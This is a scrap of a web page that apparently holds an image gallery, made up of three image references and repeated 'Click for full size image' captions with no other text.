
 Click for full size image
Click for full size image Click for full size image
Click for full size image